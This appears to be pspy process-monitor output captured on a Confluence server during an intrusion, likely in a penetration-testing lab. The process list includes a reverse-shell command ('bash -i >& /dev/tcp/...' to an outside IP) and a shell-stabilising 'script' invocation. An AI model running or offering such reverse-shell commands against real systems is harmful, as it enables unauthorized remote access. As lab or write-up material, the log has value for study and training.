 pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d
pspy
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scanning for processes every 100ms and on inotify eve
nts ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
2025/02/07 07:58:23 CMD: UID=1001  PID=25078  | ./pspy
2025/02/07 07:58:23 CMD: UID=1001  PID=25077  | timeout 60s ./pspy
2025/02/07 07:58:23 CMD: UID=0     PID=25003  |
2025/02/07 07:58:23 CMD: UID=1001  PID=24980  | bash
2025/02/07 07:58:23 CMD: UID=1001  PID=24979  | sh -c bash
2025/02/07 07:58:23 CMD: UID=1001  PID=24978  | script -c bash /dev/null
2025/02/07 07:58:23 CMD: UID=1001  PID=24966  | bash
2025/02/07 07:58:23 CMD: UID=1001  PID=11524  | gpg-agent --homedir /home/confluence/.gnupg --use-standard-socket --daemon
2025/02/07 07:58:23 CMD: UID=0     PID=9455   |
2025/02/07 07:58:23 CMD: UID=0     PID=5303   |
2025/02/07 07:58:23 CMD: UID=0     PID=2093   |
2025/02/07 07:58:23 CMD: UID=1001  PID=2063   | bash -i
2025/02/07 07:58:23 CMD: UID=1001  PID=2061   | bash -c bash -i >& /dev/tcp/192.168.45.228/1270 0>&1
2025/02/07 07:58:23 CMD: UID=0     PID=1873   | sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups
2025/02/07 07:58:23 CMD: UID=1001  PID=1444   | /opt/atlassian/confluence/jre/bin/java -classpath /opt/atlassian/confluence/temp/4.0.0-mast
er-3b3337da.jar:/opt/atlassian/confluence/confluence/WEB-INF/lib/mysql-connector-java-8.2.0.jar -Xss2048k -Xmx2g synchrony.core sql
2025/02/07 07:58:23 CMD: UID=1001  PID=1127   | /opt/atlassian/confluence/jre//bin/java -Djava.util.logging.config.file=/opt/atlassian/conf
luence/conf/logging.properties -Djava.util.logging.manager=org.apache.juli.ClassLoaderLogManager -Djdk.tls.ephemeralDHKeySize=2048 -Djava.p
rotocol.handler.pkgs=org.apache.catalina.webresources -Dorg.apache.catalina.security.SecurityListener.UMASK=0027 -Datlassian.plugins.startu
p.options= -Dorg.apache.tomcat.websocket.DEFAULT_BUFFER_SIZE=32768 -Dconfluence.context.path= -Djava.locale.providers=JRE,SPI,CLDR -Dsynchr
ony.enable.xhr.fallback=true -Datlassian.plugins.enable.wait=300 -Djava.awt.headless=true -Xloggc:/opt/atlassian/confluence/logs/gc-2024-08
-02_05-26-33.log -XX:+UseGCLogFileRotation -XX:NumberOfGCLogFiles=5 -XX:GCLogFileSize=2M -Xlog:gc+age=debug:file=/opt/atlassian/confluence/
logs/gc-2024-08-02_05-26-33.log::filecount=5,filesize=2M -XX:G1ReservePercent=20 -XX:+UseG1GC -XX:+ExplicitGCInvokesConcurrent -XX:+PrintGC
DateStamps -XX:+IgnoreUnrecognizedVMOptions -XX:ReservedCodeCacheSize=256m -Xms1024m -Xmx1024m -Dignore.endorsed.dirs= -classpath /opt/atla
ssian/confluence/bin/bootstrap.jar:/opt/atlassian/confluence/bin/tomcat-juli.jar -Dcatalina.base=/opt/atlassian/confluence -Dcatalina.home=
/opt/atlassian/confluence -Djava.io.tmpdir=/opt/atlassian/confluence/temp org.apache.catalina.startup.Bootstrap start
2025/02/07 07:58:23 CMD: UID=109   PID=978    | /usr/sbin/mysqld
2025/02/07 07:58:23 CMD: UID=103   PID=885    | /usr/sbin/rsyslogd -n -iNONE
KA